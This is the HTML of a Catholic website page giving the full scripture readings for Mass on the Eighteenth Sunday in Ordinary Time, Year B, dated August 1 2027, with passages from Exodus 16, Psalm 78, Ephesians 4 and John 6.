<li id="menu-item-22832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22832"><a href="#">Christian Name Generator</a>
<ul class="sub-menu">
	<li id="menu-item-22855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://www.catholiclectionary.com/baptismal-name-generator/">Unique Baptismal Name Generator</a></li>
	<li id="menu-item-22861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861"><a href="https://www.catholiclectionary.com/confirmation-name-generator/">Unique Confirmation Name Generator</a></li>
</ul>
</li>
<li id="menu-item-22925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22925"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-22926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22926"><a href="https://www.catholiclectionary.com/homepage/">Book Store</a></li>
	<li id="menu-item-20900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20900"><a href="https://www.catholiclectionary.com/catholic-saints-of-the-day/">Saints of the Day</a></li>
</ul>
</li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline" aria-label="Search"><svg class="icon large"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> <span class="link-name">Search</span></a></li></ul>                    
    <div class="hide-on-mobile hide-on-tablet epcl-social-buttons epcl-social-fill-color hide-on-desktop-sm">
                            <a href="https://twitter.com/catholiclector" class=" twitter tooltip" data-title="Follow me on Twitter" target="_blank" aria-label="Twitter" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#twitter-icon"></use></svg></a>
                                        <a href="https://www.youtube.com/@catholiclectionary?sub_confirmation=1" class=" youtube tooltip" data-title="Follow me on Youtube" target="_blank" aria-label="Youtube" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#youtube-icon"></use></svg></a>
                                        <a href="https://www.whatsapp.com/channel/0029VaCjAHACMY0NZ6NWH61B" class=" whatsapp tooltip" data-title="Follow me on Whatsapp" target="_blank" aria-label="Whatsapp" rel="nofollow noopener"><svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#whatsapp-icon"></use></svg></a>
                        
    </div>
            </nav>
    <!-- end: .main-nav -->


                
                                    <a href="#search-lightbox" class="lightbox epcl-search-button epcl-button gradient-button circle mfp-inline" aria-label="Search"><svg class="icon"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg></a>
                
                <div class="clear"></div>
            
            </div>		
            
            <div class="clear"></div>
        </div>
        
    </div>
    <!-- end: .menu-wrapper -->

</header>
<!-- end: #header -->

<div class="clear"></div>   

    <!-- start: .epcl-banner -->
    <div class="epcl-banner textcenter mobile-grid-100 epcl-banner-below_header grid-container" style="margin-top: 25px; margin-bottom: 25px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="1132056378"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
    <!-- end: .epcl-banner -->
    <div class="clear"></div>
	
            <div class="hide-on-mobile hide-on-tablet hide-on-desktop">
        <div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
            <h4 class="title textcenter hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
            <div class="search-wrapper section">                
                <form action="https://www.catholiclectionary.com/" method="get" class="search-form">
	<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search" aria-label="Type to start your search" required>
	<button type="submit" class="submit epcl-button wave-button icon" aria-label="Submit">
        <svg class="icon large main-color"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> 
        Search    </button>
</form>            </div>            
        </div>
    </div>
        <!-- start: .mobile.main-nav -->
<nav class="mobile main-nav hide-on-desktop-lg">

        <div class="logo">
        <a href="https://www.catholiclectionary.com/">
            <!-- Desktop Logo -->
            <img class="hide-on-mobile" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1.png" alt="Catholic Lectionary" width="350" height="59" style="width: px;">
            <!-- Mobile Logo -->
            <img class="hide-on-desktop hide-on-tablet" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2051'%3E%3C/svg%3E" alt="Catholic Lectionary" width="300" height="51" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png"><noscript><img class="hide-on-desktop hide-on-tablet" src="https://www.catholiclectionary.com/wp-content/uploads/2021/05/Catholiclectionary-logo-1-300x51.png" alt="Catholic Lectionary" width="300" height="51"></noscript>
        </a>
            </div>
        
    <ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20897"><a href="#">Daily Readings</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20907"><a href="https://www.catholiclectionary.com/catholic-daily-and-sunday-mass-readings/">English Mass Readings</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20906"><a href="https://www.catholiclectionary.com/igbo-daily-and-sunday-mass-readings/">Igbo Mass Readings</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20894"><a href="https://www.catholiclectionary.com/catholic-prayers/">Catholic Prayers</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20896"><a href="#">Stations of the Cross</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20898"><a href="https://www.catholiclectionary.com/igbo-stations-of-the-cross/">Igbo Stations of the Cross</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20895"><a href="https://www.catholiclectionary.com/catholic-hymns/">Catholic Hymns</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20899"><a href="https://www.catholiclectionary.com/entrance-hymns/">Entrance Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20903"><a href="https://www.catholiclectionary.com/offertory-hymns/">Offertory Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20902"><a href="https://www.catholiclectionary.com/communion-hymns/">Communion Hymns</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20904"><a href="https://www.catholiclectionary.com/dismissal-hymns/">Dismissal Hymns</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22832"><a href="#">Christian Name Generator</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22855"><a href="https://www.catholiclectionary.com/baptismal-name-generator/">Unique Baptismal Name Generator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22861"><a href="https://www.catholiclectionary.com/confirmation-name-generator/">Unique Confirmation Name Generator</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22925"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22926"><a href="https://www.catholiclectionary.com/homepage/">Book Store</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20900"><a href="https://www.catholiclectionary.com/catholic-saints-of-the-day/">Saints of the Day</a></li>
</ul>
</li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline" aria-label="Search"><svg class="icon large"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#search-icon"></use></svg> <span class="link-name">Search</span></a></li></ul>  
       
</nav>
<!-- end: .mobile.main-nav -->
<div class="menu-overlay hide-on-desktop-lg"></div>
    	<!-- start: #single -->
    <main id="single" class="main grid-container classic" data-post-id="7707">
        <!-- Fullcover Style -->
        
		<!-- start: .center -->
	    <div class="content">

            <!-- start: .epcl-page-wrapper -->
            <div class="epcl-page-wrapper">

                <!-- start: .content -->
                <div class="left-content grid-70 np-mobile">

                                            <div class="epcl-breadcrumbs">
                                                    </div>
                    
                    <article class="main-article primary-cat-12 post-7707 post type-post status-publish format-standard hentry category-mass-readings category-eighteenth-week-in-ordinary-time category-sunday-mass-readings-for-cycle-b">

                                                    <header>

    
    <div class="info textcenter">    
        <h1 class="main-title title ularge">Catholic Mass Readings for August 1 2027, 18th Sunday in Ordinary Time Year B</h1>
        <!-- start: .meta -->
        <div class="meta">
                            <a href="https://www.catholiclectionary.com/author/lectionary/" class="author">                                        
                        <img width="150" height="150" class="author-image cover"  src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon-150x150.png" alt="Catholic Lectionary">    
                               
                                   
    <span class="author-name"><span>By</span> Catholic Lectionary</span>
</a>                                                                    <div class="min-read">
            <svg><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#reading-icon"></use></svg> 3 Min Read        </div>
                                <span class="epcl-views-counter meta-info" title="13 Views"><svg class="icon dark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M12.0003 3C17.3924 3 21.8784 6.87976 22.8189 12C21.8784 17.1202 17.3924 21 12.0003 21C6.60812 21 2.12215 17.1202 1.18164 12C2.12215 6.87976 6.60812 3 12.0003 3ZM12.0003 19C16.2359 19 19.8603 16.052 20.7777 12C19.8603 7.94803 16.2359 5 12.0003 5C7.7646 5 4.14022 7.94803 3.22278 12C4.14022 16.052 7.7646 19 12.0003 19ZM12.0003 16.5C9.51498 16.5 7.50026 14.4853 7.50026 12C7.50026 9.51472 9.51498 7.5 12.0003 7.5C14.4855 7.5 16.5003 9.51472 16.5003 12C16.5003 14.4853 14.4855 16.5 12.0003 16.5ZM12.0003 14.5C13.381 14.5 14.5003 13.3807 14.5003 12C14.5003 10.6193 13.381 9.5 12.0003 9.5C10.6196 9.5 9.50026 10.6193 9.50026 12C9.50026 13.3807 10.6196 14.5 12.0003 14.5Z"></path></svg> 13</span>  

        
                           
            <div class="clear"></div>
        </div>
        <!-- end: .meta -->             
    </div>

	<div class="clear"></div>

</header>                                                                   
    
                        <section class="post-content">

                            
                            <div class="text">
                                                                    <div class="epcl-share-container hide-on-mobile hide-on-tablet hide-on-desktop-sm">
                                                <div class="epcl-share epcl-social-fill-color">
            <div class="epcl-share-inner">
                                                            <a class="tooltip facebook " rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/" target="_blank" data-tooltip-position="right" data-title="Share on Facebook">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#facebook-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Facebook</span>
                        </a>
                                                                                <a class="tooltip twitter " rel="nofollow noopener" href="http://twitter.com/share?text=Catholic+Mass+Readings+for+August+1+2027%2C+18th+Sunday+in+Ordinary+Time+Year+B&#038;url=https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/" target="_blank" data-tooltip-position="right" data-title="Share on Twitter">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#twitter-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Twitter</span>
                        </a>
                                                                                                                    <a class="tooltip pinterest " rel="nofollow noopener" href="//pinterest.com/pin/create/link/?url=https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/&#038;media=&#038;description=Catholic+Mass+Readings+for+August+1+2027%2C+18th+Sunday+in+Ordinary+Time+Year+B" target="_blank" data-tooltip-position="right" data-title="Share on Pinterest">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#pinterest-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Pinterest</span>
                        </a>
                                                                                <a class="tooltip telegram " rel="nofollow noopener" href="https://telegram.me/share/url?url=https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/&#038;text=Catholic+Mass+Readings+for+August+1+2027%2C+18th+Sunday+in+Ordinary+Time+Year+B" target="_blank" data-tooltip-position="right" data-title="Share on Telegram">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#telegram-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Telegram</span>
                        </a>
                                                                                                                                                        <a class="tooltip whatsapp " rel="nofollow noopener" href="https://api.whatsapp.com/send?text=https://www.catholiclectionary.com/18th-sunday-in-ordinary-time-year-b/" target="_blank" data-tooltip-position="right" data-title="Share on Whatsapp">
                            <svg class="icon ularge">
                                <use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#whatsapp-icon"></use>
                            </svg>
                            <span class="screen-reader-text">Share on Whatsapp</span>
                        </a>
                                                </div>
        </div>
                                        </div>
                                                                
<figure class="wp-block-table aligncenter is-style-regular"><table class="has-fixed-layout"><thead><tr><th class="has-text-align-left" data-align="left" colspan="2">Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B</th></tr></thead><tbody><tr><td class="has-text-align-left" data-align="left"><strong>&nbsp;First Reading </strong>&nbsp;</td><td>Exodus 16:2-4, 12-15</td></tr><tr><td class="has-text-align-left" data-align="left">&nbsp;<strong>Responsorial Psalm &nbsp;</strong></td><td>Psalms 78:3-4, 23-24, 25, 54</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>Second Reading</strong></td><td>Ephesians 4:17, 20-24</td></tr><tr><td class="has-text-align-left" data-align="left"><strong><strong>Gospel Acclamation</strong></strong></td><td>Matthew 4:4B</td></tr><tr><td class="has-text-align-left" data-align="left"><strong>&nbsp;Gospel </strong></td><td>John 6:24-35</td></tr></tbody></table></figure>


<h2 class="wp-block-heading" id="catholic-mass-readings-for-august-1-2027-eighteenth-sunday-in-ordinary-time-year-b">Catholic Mass Readings for August 1 2027, Eighteenth Sunday in Ordinary Time Year B</h2>


<p>Below is the full text of <strong>Catholic Mass Readings for August 1 2027</strong>, Eighteenth Sunday in Ordinary Time Year B. However we recommend you get a copy of the <a href="https://www.amazon.com/CATHOLIC-SUNDAY-DAILY-MASS-READINGS/dp/B0FDXCK7SM/?tag=castus200f-20" target="_blank" rel="noopener">Complete Catholic Sunday and Daily Mass Readings for 2027 (eBook or Paperback version)</a> and enhance your active participation during Mass in the year 2027.</p><div class='code-block code-block-17' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="button button3"><a href="https://www.patreon.com/Catholic-Lectionary/">DONATE TO SUPPORT US</a></button></div>
<div class='code-block code-block-15' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2>GET A COPY OF CATHOLIC DAILY MASS READINGS 2026 (eBook or Paperback)</h2>
<hr>
<button class="button button3"><a href="https://www.lulu.com/search?keyword=daily+mass+readings+2026"><strong>GET U.S EDITION</strong></a></button>

<button class="button button3"><a href="https://www.lulu.com/search?keyword=misal+catolico+2026"><strong>GET SPANISH EDITION</strong></a></button>

<button class="button button3"><a href="https://www.lulu.com/search?keyword=daily+mass+readings+2026"><strong>GET CANADIAN EDITION</strong></a></button>
<hr></div>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '95adce2bea19bf08e1721570aef27961',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.highperformanceformat.com/95adce2bea19bf08e1721570aef27961/invoke.js" data-rocket-defer defer></script></div>



<h3 class="wp-block-heading" id="first-reading-exodus-1624-1215">First Reading – Exodus 16:2-4, 12-15</h3>


<p><sup>2</sup> The whole Israelite community grumbled against Moses and Aaron. <sup>3</sup> The Israelites said to them, “Would that we had died at the LORD’s hand in the land of Egypt, as we sat by our fleshpots and ate our fill of bread! But you had to lead us into this desert to make the whole community die of famine!”</p>



<p><sup>4 </sup>Then the LORD said to Moses, “I will now rain down bread from heaven for you. Each day the people are to go out and gather their daily portion; thus will I test them, to see whether they follow my instructions or not.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>12</sup> “I have heard the grumbling of the Israelites. Tell them: In the evening twilight you shall eat flesh, and in the morning you shall have your fill of bread, so that you may know that I, the LORD, am your God.”</p>



<p><sup>13</sup> In the evening quail came up and covered the camp. In the morning a dew lay all about the camp, <sup>14</sup> and when the dew evaporated, there on the surface of the desert were fine flakes like hoarfrost on the ground.</p>



<p><sup>15</sup> On seeing it, the Israelites asked one another, “What is this?” for they did not know what it was. But Moses told them, “This is the bread that the LORD has given you to eat.”</p>


<h3 class="wp-block-heading" id="responsorial-psalm-psalms-7834-2324-25-54">Responsorial Psalm – Psalms 78:3-4, 23-24, 25, 54</h3>


<p><strong>R. <sup>(24b) </sup>The Lord gave them bread from heaven.</strong></p>



<p><sup>3 </sup>What we have heard and know,</p>



<p>and what our fathers have declared to us,</p>



<p><sup>4 </sup>We will declare to the generation to come</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
	atOptions = {
		'key' : '77af41091ad123d124fbde287ad9b15d',
		'format' : 'iframe',
		'height' : 50,
		'width' : 320,
		'params' : {}
	};
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//www.highperformanceformat.com/77af41091ad123d124fbde287ad9b15d/invoke.js" data-rocket-defer defer></script></div>




<p>the glorious deeds of the LORD and his strength</p>



<p>and the wonders that he wrought.</p>



<p><strong>R. The Lord gave them bread from heaven.</strong></p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>23 </sup>He commanded the skies above</p>



<p>and opened the doors of heaven;</p>



<p><sup>24</sup> he rained manna upon them for food</p><div class='code-block code-block-16' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<button class="button button3"><a href="https://www.whatsapp.com/channel/0029VasWXtHDuMRlWmSfH01V">JOIN OUR ACTIVE WHATSAPP CHANNEL</a></button></div>




<p>and gave them heavenly bread.</p>



<p><strong>R. The Lord gave them bread from heaven.</strong></p><div class='code-block code-block-5' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>25</sup> Man ate the bread of angels,</p>



<p>food he sent them in abundance.</p>



<p><sup>54 </sup>And he brought them to his holy land,</p>



<p>to the mountains his right hand had won.</p>



<p><strong>R. The Lord gave them bread from heaven.</strong></p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>



<h3 class="wp-block-heading" id="second-reading-ephesians-417-2024">Second Reading – Ephesians 4:17, 20-24</h3>


<p>Brothers and sisters: <sup>17</sup> I declare and testify in the Lord that you must no longer live as the Gentiles do, in the futility of their minds; <sup>20</sup> that is not how you learned Christ, <sup>21</sup> assuming that you have heard of him and were taught in him, as truth is in Jesus, <sup>22</sup> that you should put away the old self of your former way of life, corrupted through deceitful desires, <sup>23</sup> and be renewed in the spirit of your minds, <sup>24</sup> and put on the new self, created in God’s way in righteousness and holiness of truth.</p>


<h3 class="wp-block-heading" id="alleluia-matthew-44b">Alleluia – Matthew 4:4B</h3>


<p><strong>R. Alleluia, alleluia.</strong></p>



<p><sup>4B</sup> One does not live on bread alone,</p>



<p>but by every word that comes forth from the mouth of God.</p>



<p><strong>R. Alleluia, alleluia.</strong></p><div class='code-block code-block-7' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>



<h3 class="wp-block-heading" id="gospel-reading-for-august-1-2027-john-62435">Gospel Reading for August 1 2027 – John 6:24-35</h3>


<p><sup>24</sup> When the crowd saw that neither Jesus nor his disciples were there, they themselves got into boats and came to Capernaum looking for Jesus. <sup>25</sup> And when they found him across the sea they said to him, “Rabbi, when did you get here?”</p>



<p><sup>26</sup> Jesus answered them and said, “Amen, amen, I say to you, you are looking for me not because you saw signs but because you ate the loaves and were filled. <sup>27</sup> Do not work for food that perishes but for the food that endures for eternal life, which the Son of Man will give you. For on him the Father, God, has set his seal.”</p>



<p><sup>28</sup> So they said to him, “What can we do to accomplish the works of God?” <sup>29 </sup>Jesus answered and said to them, “This is the work of God, that you believe in the one he sent.”</p>



<p><sup>30 </sup>So they said to him, “What sign can you do, that we may see and believe in you? What can you do?</p>



<p><sup>31</sup> Our ancestors ate manna in the desert, as it is written: He gave them bread from heaven to eat.”</p><div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- start: .epcl-banner -->
	    <div class="epcl-banner mobile-grid-100 textcenter epcl-banner-custom_shortcode" style="margin-top: 25px; margin-bottom: 25px;"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<!-- Responsive banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="4449615708"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	    <!-- end: .epcl-banner -->
	    <div class="clear"></div></div>




<p><sup>32</sup> So Jesus said to them, “Amen, amen, I say to you, it was not Moses who gave the bread from heaven; my Father gives you the true bread from heaven.</p>



<p><sup>33</sup> For the bread of God is that which comes down from heaven and gives life to the world.” <sup>34 </sup>So they said to him, “Sir, give us this bread always.”</p>



<p><sup>35</sup> Jesus said to them, “I am the bread of life; whoever comes to me will never hunger, and whoever believes in me will never thirst.”</p>



<p><a href="https://www.catholiclectionary.com/monday-of-18th-week-ordinary-time-1/">Tomorrow&#8217;s Catholic Mass Readings for August 2 2027, Monday of Eighteenth Week in Ordinary Time</a></p>
<!-- CONTENT END 3 -->
                                
                            </div>
                            <div class="clear"></div>                           
                            
                            <div class="bottom-tags tags-list textcenter">
                                                                    <div >
                                        <p class="title usmall">Categorized in:</p>
                                        <a href="https://www.catholiclectionary.com/mass-readings/" class="tag-link-12">Daily Mass Readings</a><span class="sep">, </span><a href="https://www.catholiclectionary.com/eighteenth-week-in-ordinary-time/" class="tag-link-19">Eighteenth Week in Ordinary Time - English</a><span class="sep">, </span><a href="https://www.catholiclectionary.com/sunday-mass-readings-for-cycle-b/" class="tag-link-106">Sunday Readings - Cycle B</a><span class="sep">, </span>                                    </div>
                                                                                                    <div class="clear"></div>
                                                            </div>                           

                                                                                      

                                <!-- start: .epcl-banner -->
    <div class="epcl-banner textcenter mobile-grid-100 epcl-banner-single_bottom " style="margin-top: 25px; margin-bottom: 25px;">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1185850544563406"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1185850544563406"
     data-ad-slot="3332602128"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>            </div>
    <!-- end: .epcl-banner -->
    <div class="clear"></div>
	                                     

                        </section>                       
                        
                    </article>

                    <div class="clear"></div>

                    
                    
                                             

<!-- start: .author -->
<section id="author" class="author section  with-avatar single-author np-bottom">
            <h3 class="title medium bordered absolute-border gray-border"><span>About the Author</span><svg class="decoration"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#title-decoration"></use></svg></h3>
    
    <div class="epcl-flex">
                    <div class="left">
                <a href="https://www.catholiclectionary.com/author/lectionary/" class="author-avatar translate-effect epcl-loader">
                    <span class="screen-reader-text">Catholic Lectionary</span>
                                            <img width="320" height="320" class="author-image cover" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20320'%3E%3C/svg%3E" alt="Catholic Lectionary" data-lazy-src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png"><noscript><img width="320" height="320" class="author-image cover" src="https://www.catholiclectionary.com/wp-content/uploads/2024/05/Catholic-Lectionary_favicon.png" alt="Catholic Lectionary"></noscript>
                                    </a>   
            </div>
           
        <div class="right">
                            <h4 class="title medium author-name underline-effect">
                    <a href="https://www.catholiclectionary.com/author/lectionary/">Catholic Lectionary</a>
                                            <span class="location">Founder &amp; Editor</span>
                                    </h4>                
                        <div class="info">
                <p>Catholic Lectionary is a website that makes available to you all the Catholic daily Mass readings (in English and Igbo languages) and reflections, daily prayers, Catholic hymns, and saints of the day. All these aim at collective growth in spiritual lives of all the Catholic faithful.</p>    
            </div> 
                            <div class="social epcl-social-fill-color">                        
                                                                                    <a href="https://www.catholiclectionary.com" class="website tooltip" data-title="Website: https://www.catholiclectionary.com" target="_blank">
                            <svg class="icon main-color"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#website-icon"></use></svg><span class="name">Website</span>
                        </a>
                                                        </div> 
                                        <a href="https://www.catholiclectionary.com/author/lectionary/" class="epcl-button medium gradient-button icon wave-button">
                    View All Posts                </a>           
                    </div>
    </div>

</section>
<!-- end: .author -->

<div class="clear"></div>
                               
                    
                                                
    <section class="related medium-section np-bottom" id="epcl-related-stories">
        <h3 class="title medium bordered absolute-border gray-border"><span>Related Articles</span><svg class="decoration"><use xlink:href="https://www.catholiclectionary.com/wp-content/themes/wavy/assets/images/svg-icons.svg#title-decoration"></use></svg></h3>
        <div class="epcl-row epcl-flex">                        
                                            <article class="item epcl-flex post-17394 post type-post status-publish format-standard hentry category-mass-readings category-tenth-week-in-ordinary-time">
                                    <div class="info">
                        <h4 class="title usmall underline-effect"><a href="https://www.catholiclectionary.com/friday-of-tenth-week-ordinary-time-1/">Catholic Mass Readings for June 15 2029, Friday of Tenth Week in Ordinary Time</a></h4>
                        <div class="meta small">
